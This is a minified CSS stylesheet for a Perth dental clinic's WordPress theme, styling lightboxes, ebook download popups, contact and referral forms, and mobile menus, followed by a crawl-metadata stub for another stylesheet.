.mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.main-video{flex-wrap:wrap}a.close{width:20px;height:20px;background:#5dc2de5c;border-radius:50%;line-height:18px;text-align:center;font-weight:400;font-size:22px;position:absolute;right:0}form.wpcf7-form.init{width:100%}form.wpcf7-form.init h1{font-family:'Josefin Sans';color:#4f4f4f;margin-bottom:12px}form.wpcf7-form.init input[type=email],form.wpcf7-form.init input[type=text]{border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;font-size:11px;width:100%;box-sizing:border-box;height:35px}span.wpcf7-form-control-wrap.ebook_radio{margin-top:5px;display:block}form.wpcf7-form.init input[type=radio]{appearance:auto;padding-top:7px;display:inline-flex;width:12px}span.wpcf7-list-item-label{display:inline-flex;margin-left:5px}form.wpcf7-form.init div{font-size:11px;margin-top:5px;float:left}input#ebook_send{background:#5dc2de;border:0;color:#fff;padding:6px 36px;border-radius:50px;line-height:17px;width:auto;float:right;font-size:11px;font-weight:400;cursor:pointer}.modal-content{width:30%}.page-id-2669 .banner-img-about,.page-id-2761 .banner-img-about,.page-id-2768 .banner-img-about,.page-id-3411 .banner-img-about,.page-id-5287 .banner-img-about{height:auto;margin-bottom:50px}.page-id-2669 .about-main,.page-id-3411 .about-main{padding:0 0 60px}@media (max-width:1250px){.modal-content{width:40%}}@media (max-width:930px){.modal-content{width:50%}}@media (max-width:762px){.modal-content{width:90%}}@media (max-width:420px){.modal-content{width:90%}input#ebook_send{float:left}form.wpcf7-form.init div{width:100%;margin-bottom:11px;margin-top:10px}}form.wpcf7-form.init p{font-size:11px;margin-bottom:15px}div.ebook-dwnld-main{display:inline-block;background:#5ec2de;width:70%;padding:30px 15px}.ebook-dwnld{text-align:center;color:#4f4f4f}.ebook-dwnld h2{font-size:27px;font-weight:300;margin:20px 0;line-height:35px}.ebook-dwnld h2 strong{display:block;font-weight:700}.ebook-dwnld p{font-size:19px;font-weight:700;margin-bottom:20px;font-family:'Josefin Sans';letter-spacing:-1px;line-height:24px;padding:0 25px}@media(max-width:1024px){.ebook-dwnld h2{font-size:2.5em;line-height:normal}.ebook-dwnld p{font-size:1.5em;line-height:inherit}}@media(max-width:950px){.ebook-dwnld h2{font-size:2em}.ebook-dwnld p{font-size:1.3em}}@media(max-width:770px){div.ebook-dwnld-main{width:46%}}@media(max-width:500px){div.ebook-dwnld-main{width:53%}}@media(max-width:400px){div.ebook-dwnld-main{width:70%}}.ebook-dwnld img:first-child{width:50%;margin-bottom:10px}@media(max-width:500px){.ebook-dwnld img:first-child{width:40%}}.modal-content.ebook_popudata{margin:0vh auto!important;padding:30px 50px!important;border:0!important;width:40%;background-color:#fff!important;color:#32373c!important}.contact-form h1{font-size:30px;font-weight:400;line-height:36px;margin-bottom:30px}.contact-form form.wpcf7-form.init input[type=email],.contact-form form.wpcf7-form.init input[type=text]{border-radius:10px;font-size:14px;padding:12px 20px;height:auto}.contact-form label{font-size:14px;font-weight:400;line-height:26px}.check-block{width:100%;float:none;margin-top:0!important}.check-block div{margin-right:19px;font-size:13px!important;margin-top:0!important}.submit_btn_ebook,.submit_btn_ebook div{font-size:14px!important}input.wpcf7-form-control.wpcf7-submit.lt-req{font-size:14px;font-weight:400;line-height:20px;text-align:center;color:#fff;border-radius:86px;padding:15px 68px}.check-block input[type=radio]:after,.check-block input[type=radio]:checked:after{width:14px;height:10px;border-radius:50px;top:0;display:inline-block;visibility:visible;content:'';left:0}.submit_btn_ebook{width:100%;margin-top:10px!important;display:inline-flex;align-items:end;justify-content:space-between;font-weight:300;line-height:30px}@media(max-width:1365px){.modal-content.ebook_popudata{width:50%}}@media(max-width:1132px){.ebook-dwnld p{padding:0 22px}.modal-content.ebook_popudata{width:60%}}@media(max-width:930px){.modal-content.ebook_popudata{width:70%}}@media(max-width:800px){.modal-content.ebook_popudata{width:85%}}@media(max-width:662px){.submit_btn_ebook{justify-content:inherit;flex-wrap:wrap}.submit_btn_ebook>div{width:100%;margin-bottom:10px}}@media(max-width:455px){.modal-content.ebook_popudata{width:90%;padding:30px}}@media(max-width:420px){.check-block>div{width:auto!important;margin-bottom:0!important}.submit_btn_ebook>div{margin:0 0 10px!important}.submit_btn_ebook{line-height:20px}.contact-form h1{font-size:26px}}.ebook-sec{background:linear-gradient(180deg,#76cbe3,#8ee1f8);transform:translateY(142%);transition:.3s ease-in-out}.sticky-add{position:fixed;bottom:0;left:0;right:0;z-index:9;width:100%;transform:translateY(0)}@media(max-width:1085px){.ebook-sec{margin-bottom:57px}}@media(max-width:940px){.ebook-sec{margin-bottom:30px}}@media(max-width:794px){.ebook-sec div div{width:60%}.ebook-sec div h1{font-size:21px}}@media(max-width:702px){img.sbook-img{display:none}.ebook-sec div div img{width:8%}.ebook-sec div h1{font-size:18px;margin:7px 0}.ebook-sec div div{width:100%}.ebook-sec p{font-size:14px;margin-bottom:0}.ebook-sec{margin-bottom:16px}}.check-block div label{margin-left:10px}.check-block div{display:inline-flex;align-items:baseline}.check-block input[type=radio]:checked:after{position:relative;border:1px solid #ffffff00;background-color:#5ec2de}.ebook-sec{margin-bottom:0;padding:12px 0}@media (max-width:702px){.ebook-sec div div img{width:6%}.ebook-sec div h1{font-size:15px;margin:4px 0}.ebook-sec p{font-size:12px;margin-bottom:0;line-height:10px}.ebook-sec{padding:11px 0}}.ebook-sec div div{text-align:center;display:inline-flex;justify-content:center;flex-wrap:wrap;align-items:center}.ebook-sec div div img{width:4%}.ebook-sec p{font-weight:400;color:#4f4f4f;font-size:15px;line-height:19px;width:100%;margin-top:15px;margin-bottom:7px}.ebook-sec .button img.sbook-img{bottom:0;top:unset;width:254px;right:104px}div.ebook-dwnld-main{border-radius:10px}@media (max-width:1200px){.ebook-sec div h1{font-size:21px;line-height:23px}.ebook-sec div div img{width:3%}.ebook-sec div div{align-items:end}img.sbook-img{width:244px;right:97px}}@media (max-width:1196px){.testimo-hm{height:auto;border-bottom-left-radius:10px;border-bottom-right-radius:10px}img.sbook-img{width:calc(30% - 98px);right:97px}}@media (max-width:1088px){img.sbook-img{width:calc(30% - 88px);right:87px}}@media (max-width:990px){img.sbook-img{width:calc(30% - 79px);right:79px}.ebook-sec div div img{width:26px}.ebook-sec div h1{font-size:19px;line-height:17px}.ebook-sec p{font-size:14px}.lp-pay-img a img,.page-id-2450 .lp-pay-img a{width:auto!important}}@media (max-width:794px){.ebook-sec div div{width:100%}}.ebook-sec div div{width:70%}.ebook-sec div h1{color:#4f4f4f;font-weight:300;margin:10px 15px 0;font-size:27px;line-height:35px}@media (max-width:1024px){.ebook-sec div h1{font-size:2.5em;line-height:normal}}@media (max-width:950px){.ebook-sec div h1{font-size:2em}}@media (max-width:928px){img.sbook-img{display:none}.ebook-sec div div{width:100%}}.contact-form form.wpcf7-form.init input[type=email],.contact-form form.wpcf7-form.init input[type=text]{border:1px solid #5ec2de}.check-block input[type=radio]:after{position:relative;background-color:#fff;border:1px solid #32373c}.submit_btn_ebook a{color:#5dc2de!important}input.wpcf7-form-control.wpcf7-submit.lt-req{background:#5ec2de}a.close{background:#c1ebf7;color:#5ec2de;padding:0}.page-id-2669 .about-left p:last-child a,.page-id-2768 .about-left p:last-child a,.page-id-5287 .about-left p:last-child a{background:#5ec2de;color:#fff!important;padding:4px 15px;border-radius:5px;margin-right:15px;margin-top:25px;float:left}.contact-form{position:relative;display:inline-block;width:100%}.download_ebook{padding:0 0 90px;float:left;width:100%;position:relative}.dwn_ebook_inner{display:flex;justify-content:space-between}.dwn_lft,.dwn_rgt{width:47%}.about-main .about-left h1,.dwn_lft h1{color:#5ec2de;font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px}.dwn_form{width:100%;padding:20px 0 0}.dwn_lft .form_group,.page-id-2761 .call_bck .radio_btn{margin-bottom:20px}.dwn_lft input{width:95%;height:50px;border:1px solid #5ec2de;border-radius:10px;background:#fff;padding:0 15px;font-weight:400}.dwn_lft input::placeholder{color:#232323}.dwn_lft_bottom .dwn_btn a,.dwn_lft_bottom .dwn_btn input{color:#fff;font-size:14px;text-align:center;font-weight:400}.radio_btn label{position:relative;display:inline-block;padding:3px 3px 0 26px;cursor:pointer;font-size:14px;margin-right:30px}#wpforms-2138-field_15 .depth-1 label::after,#wpforms-2138-field_15 .depth-1 label::before,.radio_btn label::after,.radio_btn label::before{position:absolute;content:'';top:50%;border-radius:100%;-webkit-transition:.2s;transition:.2s}#wpforms-2138-field_15 .depth-1 label::before,.radio_btn label::before{left:0;width:16px;height:16px;margin-top:-8px;background:#f3f3f3;border:1px solid #ccc}#wpforms-2138-field_15 .depth-1 label::after,.radio_btn label::after{opacity:0;left:3px;width:12px;height:12px;margin-top:-5px;background:#5ec2de;-webkit-transform:scale(2);transform:scale(2)}#wpforms-2138-field_15 .depth-1 input[type=radio]:checked+label::before,.radio_btn input[type=radio]:checked+label::before{background:#fff;border:1px solid #5ec2de}#wpforms-2138-field_15 .depth-1 input[type=radio]:checked+label::after,.radio_btn input[type=radio]:checked+label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.call_bck span{color:#232323;font-size:14px;font-weight:400;line-height:26px;margin-bottom:5px}.dwn_lft_bottom{margin-top:32px;display:flex;align-items:center;justify-content:space-between}.policy_note span{color:#232323;font-size:14px;font-weight:400}.page-id-2241 .abt h1,.thnk_inner h1{font-size:56px;color:#5ec2de;letter-spacing:-1px}.dwn_lft_bottom .dwn_btn{width:168px;height:50px;border-radius:20px;display:flex;justify-content:center;align-items:center}.dwn_img img{width:100%;z-index:1}.dwn_img:before{content:'';position:absolute;top:29%;right:0;background-image:url('images/dwn_right_ptrn.png');background-size:contain;height:335px;width:100%;z-index:-1}.dwn_img:after{content:'';position:absolute;left:0;background:#fff;height:100%;width:50%;z-index:-1}.thnk_main{padding:70px 0 99px;float:left;width:100%}.thnk_inner h1{font-weight:400;line-height:62px;margin-bottom:20px}.thnk_inner p{color:#232323;font-size:24px;font-weight:400;line-height:33px;margin-bottom:33px}@media only screen and (max-width:1024px){.thnk_main{padding:70px 0}.thnk_inner h1{font-size:42px}}@media only screen and (max-width:991px){.dwn_ebook_inner{display:block}.dwn_lft{width:95%;margin:0 auto}.dwn_rgt{width:100%;margin-top:60px;float:left}.dwn_img{text-align:center}.dwn_img img{width:70%}.dwn_img:before{top:inherit;bottom:6%}.dwn_img:after{width:12%}}@media only screen and (max-width:767px){.dwn_img img,.dwn_lft{width:90%}.dwn_img:before{background-image:none}.thnk_inner h1{font-size:38px}.dwn_lft{margin:0 auto}.dwn_lft_bottom .dwn_btn{width:154px}.download_ebook{padding:70px 0 30px}.thnk_inner p{word-break:break-all;font-size:22px}.banner-img-about{height:405px}}@media only screen and (max-width:600px){.dwn_lft h1{font-size:45px}.thnk_inner p{font-size:20px}}@media only screen and (max-width:455px){.policy_note{width:50%}.dwn_lft h1{font-size:40px}}@media only screen and (max-width:400px){.loc-text ul li a,.loc-text ul li p,.right_contact_data ul li a{font-size:15px}.down-arrow{display:none}.policy_note{width:100%}.dwn_lft_bottom{display:block}.dwn_btn{margin-top:20px}.dwn_lft h1{font-size:34px}.thnk_inner h1{font-size:32px;line-height:36px}}.page-id-2241 .que-sec,.page-id-2768 .que-sec,.page-id-5287 .que-sec{padding:0!important}.about-main{padding:30px 0 60px}.dwn_lft_bottom .dwn_btn input{background:#5ec2de;border:0;line-height:20px;cursor:pointer}.page-id-2241 .abt h1{width:100%;float:left;line-height:62px;opacity:1!important}@media(max-width:1188px){.lp-banner-rgt{width:100%!important}}.main-vid .play-btn img{max-width:150px}@media(max-width:991px){.main-vid .play-btn img{max-width:100px}.video_list{grid-template-columns:repeat(1,1fr)}}.mobile_banner_txt{margin:40px 0 0}.mobile_banner_txt .banner-container{position:initial;top:inherit;transform:translate(0)}.mobile_banner_txt .banner-container h1,.mobile_banner_txt .banner-container h2,.mobile_banner_txt .banner-container p{color:#4f4f4f!important}.mobile_banner_txt .banner-container .banner-btn a.white{background-color:rgb(167 169 172)}@media (min-width:991px){.destop_banner_txt{display:block}.mobile_banner_txt,.mobile_btn{display:none}}@media (min-width:900px){.mobile_btn,.mobile_logo{display:none}}.page-id-3411 .insta_link_main{float:left;width:100%;padding:40px 0}.page-id-3411 .about-left p{width:70%;font-family:"Josefin Sans",sans-serif;color:#4f4f4f;font-size:21px;font-weight:300;line-height:28px;margin:0 auto;text-align:center;float:none}.page-id-3411 .about-left ul{padding:90px 0 0;position:relative}.page-id-3411 .about-left ul:before{content:'';position:absolute;background:url('images/insta_down.png') center/contain no-repeat;top:22px;left:0;right:0;margin:0 auto;width:auto;height:45px}.page-id-3411 .about-left ul li{text-align:center;background:0 0}.page-id-3411 .about-left ul li a{width:350px;font-size:18px;line-height:26px;background-color:#65b8e0;padding:20px 20px 15px;color:#fff!important;border-radius:100px;text-align:center;display:inline-block;margin-bottom:30px;transition:.4s;text-transform:uppercase}.page-id-2450 .lp-pay-img{display:grid!important;width:100%;max-width:1200px;margin:0 auto;align-items:center;grid-template-columns:repeat(3,1fr)}.page-id-2450 .lp-pay-img a{padding-left:15px!important;padding-right:15px!important}.page-id-2450 .lp-pay-img a:nth-child(3){border-right:1px solid #dedede}@media only screen and (max-width:1200px){.page-id-2450 .lp-pay-img{width:95%}}@media (max-width:1064px){.page-id-2450 .lp-pay-img{padding:30px 0!important;grid-template-columns:repeat(2,1fr)}.page-id-2450 .lp-pay-img a{margin-bottom:30px}.page-id-2450 .lp-pay-img a:nth-child(3),.page-id-2450 .lp-pay-img a:nth-child(4){margin-bottom:0!important}}.page-id-3534 table td table tr td img{width:100px;max-width:100%;margin:auto;border-radius:50%;height:100px;background:#fff}.about-left table tr td ul li{width:calc(100% - 24px);float:left}.hello-rgt .or_btn_middel{color:#7ecee5;font-size:22px;text-align:center;display:block;margin:10px;float:left;width:92%}.timing-rgt p.timing_rgt_call{width:100%;float:left;font-size:20px;line-height:40px;color:#5ec2de;font-weight:600}.timing-rgt p.timing_rgt_call a{font-weight:400;color:#232323}.hello-page{padding:50px 0 30px!important}.timing-rgt div.wpforms-container-full{margin:15px auto 0!important}.timing{padding:60px 0 40px!important}@media (max-width:1200px){.hello-rgt .or_btn_middel{width:100%;max-width:267px}.sticky-header nav ul li a{font-size:16px!important}.sticky-header ul.inner-menu li a,ul.inner-menu li a{font-size:1.3em!important}}@media (max-width:1050px){.hello-rgt .or_btn_middel{width:100%;max-width:520px}.sticky-header nav ul li a,nav ul li a{font-size:14px!important}}@media (max-width:767px){.page-id-3411 .about-leftt p{width:90%;font-size:18px}.timing{padding:20px 0 40px!important}.location-page{padding:40px 0!important}.hello-rgt .or_btn_middel{width:100%;max-width:520px}}@media (max-width:578px){.hello-rgt .or_btn_middel{width:100%;max-width:242px}}.about-left form .form_row{width:100%;display:grid;margin-top:0!important;margin-bottom:0!important}.about-left form .frm_grp{margin-bottom:20px!important;float:left;margin-top:0!important;width:100%}.about-left form .frm_grp p,.about-left form .frm_grp_submit p{margin:0!important}.about-left form .frm_grp label{font-size:15px;font-weight:300}.about-left form .form_row .frm_grp input{font-size:15px!important;border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:38px;font-weight:300}.about-left form .frm_grp textarea{font-size:15px!important;border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:120px;font-weight:300}.about-left form .form_row .frm_grp .nice-select{border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:38px;margin-top:0!important;font-size:15px!important;line-height:26px}.about-left form .form_row .frm_grp .nice-select .current{line-height:26px;font-weight:300}.about-left form .form_row .frm_grp #online_reason_for_referral{display:grid;grid-template-columns:repeat(3,1fr);column-gap:15px;margin-top:0!important;grid-row-gap:15px}.about-left form .form_row .frm_grp div{width:100%;margin-top:0!important}.about-left form .form_row .frm_grp .online_document_upload_ctn{margin-top:20px!important;float:left}.about-left form .form_row .frm_grp #online_reason_for_referral span{margin:0!important;line-height:16px!important}.about-left form .form_row .frm_grp #online_reason_for_referral label span{padding-left:5px!important;color:#232323;font-size:15px;cursor:pointer}.about-left form .form_row .frm_grp #online_reason_for_referral span label{display:flex}.about-left form .form_row .frm_grp #online_reason_for_referral span label input{width:13px!important;height:13px!important;padding:0!important;border-radius:2px!important;appearance:auto!important;cursor:pointer}::-webkit-calendar-picker-indicator{cursor:pointer}.about-left form .frm_grp_submit{margin-top:0!important}.about-left form .frm_grp_submit input{background:#5dc2de;border:0;color:#fff;padding:15px 40px;border-radius:50px;line-height:20px;width:200px;font-size:14px;font-weight:400;cursor:pointer}.about-left form .form_row .frm_grp label span{color:red;font-size:15px}.about-left form .form_row .frm_grp span.wpcf7-not-valid-tip{font-size:12px!important;float:left;line-height:initial;color:#900!important}.about-left form .frm_grp.right_tooth,.page-id-2450 .lp-bner-frm .check-block{margin-top:10px!important}.about-left form .frm_grp.right_tooth p{display:flex;justify-content:start}.about-left form .frm_grp.right_tooth p span{width:35%;margin-left:10px}.about-left form .frm_grp.right_tooth p span input{font-size:15px!important;font-weight:300}.about-main .about-left p iframe{width:100%;height:400px}@media (max-width:767px){.about-left form .frm_grp.right_tooth p{display:block;justify-content:start}.about-left form .frm_grp.right_tooth p span{width:100%;display:block;margin-left:0}.ft-btm-lft ul li{margin:0 10px;font-size:14px}.ft-btm-lft ul li:last-child{margin:0 0 0 10px}.about-main .about-left p iframe{width:100%;height:300px}}@media (max-width:650px){.ft-btm-lft ul li{font-size:14px;line-height:30px}.ft-btm-lft ul{display:block}}@media (max-width:600px){.about-left h4>a,.about-left h4>p>a{margin-bottom:10px}.about-left form .form_row .frm_grp #online_reason_for_referral{grid-template-columns:repeat(1,1fr)}}.banner-txt h2{font-size:28px}.que-panel .panel ul li{font-size:16px!important}.que-panel .panel p{font-size:18px!important}.page-id-4737 .banner_video_main{position:absolute;top:0;left:0;width:100%;height:100%}.mo_menu,.mo_menu.active{position:fixed;background:#fff}.page-id-4737 .banner_video_main video{width:100%;height:100%;object-fit:cover}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{font-size:28px;color:#fff;font-weight:400;line-height:36px;margin-top:31px;margin-bottom:20px;font-family:"Josefin Sans"}.mo_menu{right:-30%;width:30%;height:100vh;transition:.5s;-webkit-transition:.5s;z-index:9999}.mo_menu.active{right:0;transition:.3s;-webkit-transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;overflow-y:scroll;opacity:1;display:block;z-index:9999999}.main.active{transform:translate(-80%,0)}.sideMenu ul li .inner-menu{display:none;margin:0;padding:0;position:relative;width:100%;background-color:transparent;box-shadow:none;top:0;opacity:1}.sideMenu .inner-menu li a{background-color:transparent;display:flex;border-bottom:0;font-weight:300}.sideMenu .inner-menu .dropdown_icon{width:38px;height:38px}.sideMenu .dropwon_nav h6,.sideMenu .dropwon_nav p{color:#fff}.sideMenu .dropwon_nav h6{font-size:18px;margin-bottom:5px}.sideMenu .dropwon_nav p{font-size:14px}.sideMenu{padding:60px 6vw;float:left}.sidemenu_btm{border-top:1px solid hsla(0,0%,100%,.5);color:#fff;margin-top:20px;padding-top:20px}.sidemenu_btm ul li a{font-size:14px!important;font-family:'Gotham Narrow'}.sidemenu_btm ul li{padding:15px 0!important}.sidemenu_search{margin-top:40px}.sidemenu_search input{font-size:16px;color:#4d4d4f;font-weight:700;width:100%;border:0;padding:14px 10px}.sidemenu_search button{width:40px;background:#fff;font-size:22px;height:46px;position:absolute;right:0;top:0;color:#ffc107;display:flex;justify-content:center;align-items:center}.mob_dropdown.active:after{transform:rotate(0);color:#fff}.sideMenu ul li{display:block;position:relative;border-bottom:.5px solid #dfe6ee!important;float:left;width:100%}.sideMenu ul li:first-child{border:0}.sideMenu .inner-menu li:last-child,.sideMenu ul.inner-menu li a{border-bottom:0!important}.sideMenu ul li a{display:inline-block;padding:10px 0;font-size:1.3em;line-height:22px;color:#4f4f4f;font-weight:700;position:relative;font-family:"Josefin Sans"}.menu-icon{position:absolute;right:3%;top:35px;width:25px;height:26px;border:none;margin-top:0}.menu-icon span::after,.menu-icon span::before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#5dc2de;content:"";-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;-ms-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.menuIcon span:after,.menuIcon span:before{content:"";width:30px;height:2px;background:#5dc2de;position:absolute;left:0}.menuIcon{display:inline-block;padding:3px 12px;cursor:pointer;position:absolute;right:20px;z-index:99999;top:20px}.menuIcon span{display:block;width:25px;height:2px;margin:20px 0;background:#353535;position:relative;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.menuIcon span:before{top:0;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:rotate(-45deg)}.menuIcon span:after{bottom:0;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:rotate(45deg)}.navigation.fixed .menuIcon span,.navigation.fixed .menuIcon span:after,.navigation.fixed .menuIcon span:before{background:#002738}.mo_menu.active .menuIcon.sidemenu_close i{font-size:24px;color:#fff}.mob_dropdown:after{width:2%;background:url('images/menu-down2.svg') center center no-repeat;min-height:20px;z-index:9999;transform:rotate(-90deg);content:'';display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:0;top:12px;color:#fff;cursor:pointer;transition:.8s}.mo_menu .mo-address{width:100%;float:left;margin-top:30px}.mobmenu_logo{padding:10px 6vw 0}nav ul li.contact_menu:hover ul.inner-menu li:last-child:hover ul.inner-menu{top:62%}nav ul li.contact_menu:hover ul.inner-menu li:last-child:hover ul.inner-menu li:last-child ul.inner-menu{top:0}.page-id-436 .timing .timing-lft{width:48%;margin-right:15px}.page-id-2761 .call_bck span{margin-bottom:10px;display:inline-block}#modalOne .ebook_popudata .contact-form .ebook_form .check-block{margin:8px 0!important}#wpforms-2138-field_15-container .wpforms-field-label{font-weight:400;font-size:14px;color:#232323;margin-bottom:10px}.que_txt_error{color:red;font-size:12px!important}#wpforms-2138-field_15 .depth-1 label{position:relative;display:inline-block;padding:3px 3px 0 30px;cursor:pointer;font-size:14px;margin-right:30px}#wpforms-2138-field_15-container .wpforms-field-label span{color:#232323}#wpforms-2138-field_15 .depth-1 label.wpforms-error{display:block!important;float:left}#wpforms-2138-field_15 .depth-1 input[type=radio]{opacity:0;visibility:hidden!important;position:absolute!important}#wpforms-2138-field_15-container label.wpforms-error{float:left;margin-top:0}.page-id-4735 .data-light .about-left figure{width:auto}@media (min-width:901px){.mobile_menu{display:none}}@media (max-width:1599px){.sticky-header .head-section-top{justify-content:space-around}.sticky-header nav ul li{padding:0 15px}}@media (max-width:1455px){nav ul li ul li:first-child{padding-left:15px}nav ul li ul.inner-menu li:hover>ul.inner-menu li,ul.inner-menu li{padding:0 15px}nav ul li ul li:last-child{padding:0 15px!important}ul.inner-menu,ul.inner-sub-menu{min-width:168px}nav ul li.contact_menu ul.inner-menu li:hover>ul.inner-menu{max-width:168px}nav ul li ul.inner-menu li:hover>ul.inner-menu{left:calc(100% + 83px)}}@media (max-width:1445px){.sticky-header .head-section-buttom{justify-content:flex-start;margin-left:4%}}@media (max-width:1400px){.sticky-header .head-section-top{display:block}.sticky-header .logo a.sticky-logo{display:inline-block}.sticky-header .logo{width:100%;text-align:center}.sticky-header .head-section-top .menu-menu-1-container{width:100%}.sticky-header .head-section-buttom{justify-content:center;margin-left:0}.head-section-buttom li:hover ul.inner-menu li a:after{content:none}}@media (max-width:1300px){ul.inner-menu li a{text-align:left}nav ul li a{padding-bottom:0}}@media (max-width:1050px){.page-id-436 .timing .timing-lft{width:100%;margin-right:0}.page-id-2611 .location-page .loc-lft:nth-child(4),.page-id-2835 .location-page .loc-lft:nth-child(4),.page-id-436 .location-page .loc-lft:nth-child(4){float:initial;width:100%;margin:0 auto}}@media (max-width:900px){.page-id-1017 table td,.page-id-3534 table td,.page-id-619 table td{width:100%;display:table;position:relative!important}.page-id-1017 table,.page-id-619 table{margin-top:15px;margin-bottom:10px}.page-id-1017 table td:first-child table,.page-id-3534 table td:first-child table,.page-id-619 table td:first-child table{margin-bottom:66px}.page-id-1017 table td:last-child,.page-id-619 table td:last-child{padding-left:0}.page-id-1017 table td table tr:nth-child(2) td,.page-id-619 table td table tr:nth-child(2) td{padding-top:00px!important}.logo,.mobile_logo a.sticky-logo,.sticky-header .mobile_logo a,header.transparent-header.logo-hide .mobile_btn{display:none}.mo_menu.mobile_menu,.mobile_btn,.mobile_logo,.mobile_logo a,.sticky-header .mobile_logo a.sticky-logo{display:block}.mobile_logo img{max-width:170px;height:auto!important}.mobile_btn a.green{border-radius:50px;background:#5dc2de;color:#fff;font-family:"Josefin Sans";font-size:14px;font-weight:400;line-height:20px;text-align:center;width:auto;margin-bottom:8px;display:inline-block}.mobile_btn{position:absolute;right:70px;top:29px}.main-menu>span img{max-width:210px}.page-id-3534 table td table tr:nth-child(2) td{padding-top:0!important}.mo_menu{width:85%;right:-85%}.mobmenu_logo img{max-width:210px;height:auto}.sideMenu ul li{padding:0!important}.abt.empty_abt{padding-top:0}}@media (max-width:991px){.destop_banner_txt{display:none}.mobile_banner_txt{display:block}.banner-img,.page-id-4737 .main{height:60vh}.about-left form .form_row{grid-template-columns:repeat(1,1fr)}.logo img{width:280px}nav ul li{padding:0 6px}.sticky-header nav ul li{padding:0 13px}.page-id-4737 .abt.empty_abt h1{margin-top:0}.page-id-4737 .abt.empty_abt{position:initial;margin-top:40px}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{color:#4f4f4f}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:0}}@media (max-width:660px){.page-id-4737 .abt.empty_abt .full_achieving_ctn .banner-logo{width:100%;float:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:5px;grid-row-gap:5px;justify-items:center}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{font-size:26px}}@media (max-width:550px){.page-id-4737 .abt.empty_abt h1{margin-top:0}.mob_dropdown:after{width:3%}.page-id-4737 .data-light .about-left p a{word-break:break-word}.ft-address p a{font-size:18px}.ft-address{height:auto}}@media (max-width:450px){.page-id-3411 .about-left ul li a{width:250px;font-size:16px;margin-bottom:20px}.page-id-3411 .about-left p{width:90%;font-size:17px}.page-id-3411 .about-left ul:before{height:40px}.page-id-2450 .lp-pay-img{grid-template-columns:repeat(1,1fr)}.page-id-2450 .lp-pay-img a{margin-bottom:30px}.page-id-2450 .lp-pay-img a:nth-child(3){margin-bottom:30px!important}.page-id-2450 .lp-pay-img a:nth-child(4){margin-bottom:0!important}.mo_menu{width:100%;right:-100%}}@media (max-width:400px){.ft-address{width:calc(100% - 30px)}.mobile_btn{right:45px;top:22px}.mobile_logo img{max-width:150px}.mobile_btn a.green{padding:10px 15px}.page-id-8 .menu-icon{top:28px}}@media (max-width:360px){.sideMenu{padding:60px 3vw}.mobmenu_logo{padding:10px 3vw 0}.mo_menu .mo-address p,.mo_menu .mo-address p a{font-size:15px}}.gen_modal{display:none;position:fixed;z-index:8888;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.modal-content.msg_popudata{background-color:#fff!important;color:#32373c!important;margin:0 auto!important}.modal-content{padding:40px;border:0 solid;max-width:500px;top:50%;left:0;right:0;margin:0 auto;transform:translateY(-50%);position:absolute}.gen_modal .contact-form p{font-size:20px;font-weight:300;line-height:33px;margin-bottom:10px;font-family:"Josefin Sans"}.gen_modal .close_gen{color:#fff;font-family:Montserrat;font-weight:700;content:'\002B';float:none;display:block;font-size:14px;line-height:15px;background-color:rgba(74,172,219,.85);padding:15px;border-radius:50px;opacity:1;width:115px;margin:30px auto auto;text-align:center;cursor:pointer;position:initial;height:auto;transition:.3s}.gen_modal .close_gen:hover{background:#2a5b9c;color:#fff}.book-btn a:nth-child(2){margin-right: 15px;} @media(max-width:570px){#modalOne.ebook_popudata.contact-form.ebook_form.check-block{display:flex;column-gap:20px}.check-block div{margin-right:0}@media(max-width:500px){.modal-content.ebook_popudata{padding:30px 30px!important}.modal-content.ebook_popudata.contact-form form.loader1{display:none!important}.modal-content .ebook_popudata .contact-form form.wpcf7-response-output3{display:none!important}}
#modalOne.ebook_popudata.contact-form.ebook_form.check-block div:nth-child(even){display:none}}.ebook-sec.sticky-add {content-visibility: visible !important;}.page-id-436 .location-page .loc-lft:nth-child(2){float:left;}

--- FILE ---
content_type: text/css
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/mquery.css
body_size: 1323
content:
